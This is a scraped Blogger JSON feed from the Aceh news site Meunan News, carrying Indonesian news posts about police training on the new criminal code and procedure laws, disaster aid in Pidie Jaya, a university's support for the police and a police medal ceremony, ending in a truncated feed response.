Aceh, para Kasatreskrim, penyidik, dan personel perwakilan satuan kerja tersebut digelar di Hotel Amel Convention Hall, Kota Banda Aceh, Rabu, 28 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKaro Rena Polda Aceh Kombes Pol. R. Dadik Junaedi Supri Hartono, dalam sambutan Kapolda Aceh mengucapkan selamat datang dan apresiasi kepada pemateri dari Divkum Polri, Kombes Pol. Mohammad Rois, yang akan mensosialisasikan Undang-Undang Nomor 1 Tahun 2023 tentang KUHP, Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP, serta Undang-Undang Nomor 1 Tahun 2026 tentang Penyesuaian Pidana Baru.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, sosialisasi hukum ini menjadi sarana untuk menambah wawasan dan pengetahuan yang sangat bermanfaat dalam mendukung pelaksanaan tugas kepolisian, khususnya yang berkaitan dengan penanganan tindak pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam berbagai persoalan yang sedang kita hadapi, serta upaya membangun kembali kepercayaan publik terhadap organisasi Polri, kita semua dituntut untuk mampu mendongkrak kepercayaan tersebut secara signifikan melalui berbagai langkah penguatan internal di tubuh Polri. Salah satunya melalui pemahaman terhadap undang-undang terbaru,\" kata Kombes Pol. R. Dadik Junaedi di hadapan para peserta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa untuk mewujudkan postur Polri yang sesuai dengan visi Kapolri, yakni Polri yang Presisi, seluruh personel harus terus berbenah dalam berbagai aspek guna memberikan pelayanan maksimal kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKombes Pol. R. Dadik juga menekankan agar peserta mengikuti kegiatan ini secara serius dan sungguh-sungguh, sehingga dapat memperoleh bekal serta pemahaman yang memadai dalam menjalankan tugas ke depan. Ia juga berharap kegiatan ini menjadi sarana tukar informasi dan forum diskusi untuk memperoleh masukan terkait penerapan KUHP dan KUHAP baru serta aturan penyesuaian pidananya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui sosialisasi KUHP dan KUHAP baru serta undang-undang penyesuaian pidana hari ini, saya berharap dapat meningkatkan kemampuan dan memperluas wawasan peserta guna mendukung pelaksanaan tugas-tugas kepolisian ke depan, khsusunya di Aceh,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kabagluhkum Biro Kermaluhkum Divkum Polri Kombes Pol. Mohammad Rois, dalam materinya menyampaikan bahwa sejak Januari 2026 telah diberlakukan tiga undang-undang baru yang perlu menjadi perhatian seluruh anggota kepolisian, khususnya penyidik, yakni Undang-Undang tentang KUHP, KUHAP, dan Penyesuaian Pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, penyidik perlu bertransformasi dalam penegakan hukum seiring pemberlakuan KUHP dan KUHAP baru, serta penguatan peran Polri sebagai penyidik utama dalam penyelidikan dan penyidikan sebagaimana diatur dalam Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, abituren Akabri 1992 itu juga memaparkan materi tentang Buku I dan Buku II, penyelidikan dan penyidikan, kewenangan penyelidik, penyidik, dan penyidik pembantu. Selain itu, ia menguraikan proses penyelidikan dan penyidikan serta alat bukti, koordinasi antara penyidik Polri dan penyidik PPNS, upaya paksa dan praperadilan, hingga restorative justice dan korporasi, termasuk fungsi dan tujuan hukum pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perlu kita pahami bahwa fungsi hukum pidana ada tiga, yaitu melindungi kepentingan individu, melindungi kepentingan masyarakat, serta melindungi kepentingan negara—termasuk keamanan dan marwah negara. Sementara tujuan hukum pidana adalah memberikan kepastian hukum, kemanfaatan, serta keadilan,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyebutkan terdapat 17 kelebihan dalam KUHP baru, antara lain titik tolak asas keseimbangan, rekodifikasi hukum pidana yang terbuka dan terbatas, tujuan dan pedoman pemidanaan, pertimbangan bagi hakim sebelum menjatuhkan pidana, penentuan sanksi pidana dengan Modified Delphi Method, putusan pemaafan oleh hakim (judicial pardon), pertanggungjawaban pidana korporasi, serta pengutamaan pidana pokok yang lebih ringan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan lainnya meliputi perluasan jenis pidana pokok berupa pidana pengawasan dan kerja sosial, pembagian pidana dan tindakan ke dalam tiga kelompok (umum, anak, dan korporasi), pengaturan pidana denda dalam delapan kategori, pengaturan pidana mati secara bersyarat sebagai jalan tengah pro dan kontra, pencegahan penjatuhan pidana penjara untuk tindak pidana dengan ancaman maksimal lima tahun, serta pengaturan alternatif pidana penjara berupa pidana denda, pidana pengawasan, dan pidana kerja sosial. KUHP baru juga mengatur pemidanaan dua jalur berupa pidana dan tindakan, serta pertanggungjawaban mutlak (strict liability) dan pertanggungjawaban pengganti (vicarious liability).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, mantan Kapolres Nabire tersebut juga menyampaikan sejumlah poin yang menjadi catatan penting dalam KUHAP baru, di antaranya prinsip diferensiasi fungsional sebagaimana diatur dalam Pasal 2 ayat (2), yang secara tegas memisahkan fungsi penegak hukum, yakni penyidikan oleh Polri, penuntutan oleh Kejaksaan, peradilan oleh hakim, advokat sebagai penyeimbang, serta pembimbing kemasyarakatan. Prinsip ini memastikan tidak adanya hubungan subordinatif antarlembaga, melainkan koordinasi yang bersifat horizontal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, penegasan Polri sebagai penyidik utama sebagaimana diatur dalam Pasal 6 ayat (2) KUHAP, di mana Polri ditetapkan sebagai primary investigator, sementara PPNS dan penyidik tertentu berperan sebagai supporting investigator yang tetap berada di bawah koordinasi Polri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECatatan penting lainnya adalah terkait koordinasi antara penyidik dan penuntut umum sebagaimana diatur dalam Pasal 58 sampai dengan Pasal 63 KUHAP. Enam pasal tersebut dirumuskan secara komprehensif untuk memperkuat mekanisme kerja yang sinkron antara Polri dan Kejaksaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, KUHAP baru juga menekankan mekanisme check and balances serta perlindungan HAM, khususnya dalam pelaksanaan upaya paksa sebagaimana diatur dalam Pasal 89 sampai dengan Pasal 140. Terdapat sembilan bentuk upaya paksa yang pada prinsipnya memerlukan izin pengadilan, kecuali penetapan tersangka, penangkapan, dan penahanan. Pengecualian tersebut didasarkan pada kondisi geografis Indonesia, urgensi penegakan hukum di lapangan, serta keterbatasan jumlah hakim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Catatan penting ini harus dipelajari dan diimplementasikan, termasuk penanganan tindak pidana korporasi. KUHP baru mengatur secara komprehensif mekanisme penyelidikan, penyidikan, penuntutan, dan pemeriksaan terhadap korporasi. Polri diberikan fleksibilitas untuk menentukan pihak yang mewakili korporasi, baik direksi, komisaris, pengendali, pemberi perintah, maupun beneficial owner, sesuai dengan teori pertanggungjawaban korporasi. Selain itu, penerapan restorative justice sebagaimana diatur dalam Pasal 79 sampai dengan Pasal 88 KUHAP diperbolehkan sejak tahap penyelidikan, penyidikan, penuntutan, hingga pemeriksaan di persidangan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8522729960790647920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html","title":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8839327127391788803"},"published":{"$t":"2026-01-28T01:11:01.233-08:00"},"updated":{"$t":"2026-01-28T01:11:19.897-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Meureudu —\u003C\/b\u003E\u003C\/i\u003E Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki bersama Wakil Ketua Bhayangkari Daerah Sulawesi Selatan (Sulsel) Ny. Lina Nasri menyalurkan bantuan kepada masyarakat terdampak bencana di Kabupaten Pidie Jaya. Kegiatan tersebut turut didampingi Kapolres Pidie Jaya AKBP Ahmad Faisal Pasaribu, Selasa, 27 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan tersebut merupakan bantuan dari Polda dan Bhayangkari Daerah Sulawesi Selatan sebagai bentuk solidaritas dan kepedulian antarwilayah terhadap masyarakat terdampak bencana. Dalam penyaluran ini, Ketua Bhayangkari Daerah Sulawesi Selatan Ny. Upi Djuhandhani Diwakili Oleh Wakil Ketua Bhayangkari Ny. Lina Nasri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan tersebut dilaksanakan di beberapa lokasi sebagai bentuk kepedulian dan solidaritas Bhayangkari terhadap masyarakat yang terdampak bencana alam hidrometeorologi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun penyerahan bantuan dimulai di Gampong Dayah Usen, Kecamatan Meurah Dua, berupa 108 paket bantuan dan 72 lembar ambal. Selanjutnya, di Gampong Meunasah Mancang, Kecamatan Meurah Dua, diserahkan 125 paket bantuan dan 101 lembar ambal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan kemudian dilanjutkan ke Gampong Meunasah Jurong, Kecamatan Meurah Dua, dengan penyerahan 408 paket bantuan dan 120 lembar ambal. Selain itu, rombongan juga menyerahkan 358 paket bantuan kepada masyarakat terdampak bencana yang dipusatkan di Mapolres Pidie Jaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki turut menyerahkan bantuan secara langsung kepada masyarakat berupa termos air dan bantuan lainnya. Ia mengatakan bahwa kegiatan tersebut merupakan wujud kepedulian sosial dan empati keluarga besar Polri melalui Bhayangkari kepada masyarakat yang sedang tertimpa musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Semoga bantuan ini dapat meringankan beban masyarakat terdampak bencana serta membantu percepatan pemulihan kondisi sosial dan ekonomi warga,” ujar Ny. Ira.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8839327127391788803\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html","title":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2852001154817248772"},"published":{"$t":"2026-01-28T01:07:46.475-08:00"},"updated":{"$t":"2026-01-28T01:07:54.914-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Institut Seni Budaya Indonesia (ISBI) Aceh menegaskan pihaknya mendukung Polri tetap berada di bawah Presiden Republik Indonesia, Rabu (28\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERektor ISBI Aceh Prof.Dr.Wildan M.Pd., melalui Koordinator Pusat Humas ISBI Aceh Achmad Zaki M.A., dalam keterangannya menyampaikan bahwa hal tersebut sudah ideal dan sudah sesuai dengan fungsi Polri yang berorientasi pada pelayanan publik dan perlindungan hak-hak warga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolri yang berada dibawah Presiden diharapkan semakin responsif terhadap aspirasi masyarakat, hadir sebagai pelindung dan pengayom yang memberi rasa keadilan dan kepercayaan publik,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian Achmad Zaki menyampaikan bahwa ISBI terus menjadikan Polri sebagai mitra masyarakat yang profesional dan akuntabel, jaya Polri jaya masyarakat Indonesia, tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan dari ISBI Aceh ini diharapkan dapat memperkuat soliditas nasional dan memberikan apresiasi atas pengabdian serta pengorbanan para anggota Polri dalam menjalankan tugas negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2852001154817248772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html","title":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-9189498261145167595"},"published":{"$t":"2026-01-26T03:10:28.284-08:00"},"updated":{"$t":"2026-01-26T03:10:38.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Kapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., memimpin upacara penganugerahan Tanda Kehormatan Satya Lencana Pengabdian kepada anggota Polres Aceh Besar yang telah mengabdi selama 32 tahun, 24 tahun, 16 tahun, dan 8 tahun.Kegiatan berlangsung khidmat di Lapangan Apel Mapolres setempat, Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpacara tersebut turut diikuti oleh Wakapolres Aceh Besar Kompol Hadidin S.H.,M.H., para pejabat utama Polres Aceh Besar, para Kapolsek jajaran, serta seluruh personel Polres Aceh Besar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebanyak 22 Personel menerima Tanda Kehormatan SatyaLancana Pengabdian dengan rincian masa pengabdian 32 tahun sebanyak 1 Personel, 24 tahun sebanyak 2 Personel, 16 tahun sebanyak 8 Personel, dan 8 tahun sebanyak 11 Personel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam amanatnya, Kapolres Aceh Besar menyampaikan bahwa Tanda Kehormatan Satya Lancana Pengabdian merupakan bentuk penghargaan negara kepada anggota Polri yang telah menunjukkan kesetiaan, loyalitas, disiplin, serta pengabdian tanpa cacat selama masa dinas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan ini bukan sekadar simbol tetapi hasil dari proses panjang, konsistensi sikap, dan integritas yang terus dijaga dalam pelaksanaan tugas, tegas Kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam giat tersebut turut diberikan penghargaan dari Kapolda Aceh kepada Personel Polres Aceh Besar sebanyak 10 orang terdiri dari Personel Sat Lantas sebanyak 7 Personel dan masyarakat pendukung tugas kepolisian sebanyak 3 orang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan Kapolda Aceh yang diberikan kepada Personel Polri tersebut sebagai bentuk apresiasi atas prestasi atau kontribusi tertentu yang bertujuan untuk meningkatkan motivasi, komitmen dan kinerja yang positif sedangkan penghargaan yang diberikan kepada masyarakat tersebut adalah apresiasi yang tinggi dari Polri atas partisipasi dalam mendukung tugas-tugas kepolisian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenganugerahan tanda kehormatan dan pemberian penghargaan ini bukan sekedar kegiatan seremonial, melainkan momentum untuk meningkatkan semangat pengabdian, disiplin dan tanggung jawab sebagai anggota Polri. Serta menjadi teladan bagi seluruh Personel agar terus bekerja dengan penuh keikhlasan dengan menjunjung tinggi nilai-nilai Tribrata Dan Catur Prasetya serta menjaga kepercayaan masyarakat, tutup Kapolres.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/9189498261145167595\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html","title":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery112407047748288510403_1769653624181&_=1769653624182
body_size: 11004
content:
// API callback
jQuery112407047748288510403_1769653624181({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk 